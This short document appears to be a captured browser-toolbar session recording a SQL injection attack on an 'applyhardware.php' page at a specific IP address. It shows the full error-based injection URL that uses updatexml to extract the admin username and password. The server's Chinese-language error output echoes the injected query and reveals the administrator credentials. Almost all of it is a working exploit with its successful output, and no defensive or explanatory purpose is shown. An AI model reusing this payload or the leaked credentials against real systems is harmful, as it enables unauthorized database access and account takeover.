 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://60.216.87.203//WebPages/applyhardware.php?action=applyhardware&hard_user=%255C&hard_pass=%0a%0dand%0a%0d1=
(updatexml(1,concat(0x5e24,(select%0a%0dconcat(adminname,0x7e,passwd)%0a%0dfrom%0a%0dAdmin%0a%0dlimit%0a%0d1),0x5e24),1))%2523
Enable Post data Enable Referrer
错误: 检查该用户是否存在 : 操作数据库失败!
select UserId from ISCUserTable where UserName='\' and Password=' and 1=(updatexml(1,concat(0x5e24,(select
concat(adminname,0x7e,passwd) from Admin limit 1),0x5e24),1))#'
XPATH syntax error: '^$SuperAdmin~qwer ^$'返回